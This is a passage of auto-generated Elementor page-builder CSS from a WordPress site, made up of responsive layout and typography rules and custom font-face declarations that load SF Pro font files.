0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-141 .elementor-element.elementor-element-5f1357e6 .elementor-heading-title{font-size:38px;}.elementor-141 .elementor-element.elementor-element-23fb4245{padding:0px 15px 0px 15px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-141 .elementor-element.elementor-element-1b4981db:after{content:"0.5";}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__thumbnail__link{width:100%;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-141 .elementor-element.elementor-element-72c842c:after{content:"0.8";}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-141 .elementor-element.elementor-element-7397569{width:59.665%;}.elementor-141 .elementor-element.elementor-element-9e80e91{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-141 .elementor-element.elementor-element-7397569{width:100%;}.elementor-141 .elementor-element.elementor-element-9e80e91{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */